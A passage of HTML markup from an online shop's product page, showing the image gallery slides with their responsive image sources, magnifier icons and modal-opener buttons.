        <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832684425309">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832684490845" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--17706676191325__main-24832684490845">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832684490845">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832684687453" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-24832684687453">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832684687453">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832684752989" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-24832684752989">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832684752989">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832685375581" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--17706676191325__main-24832685375581">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832685375581">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832685637725" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--17706676191325__main-24832685637725">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

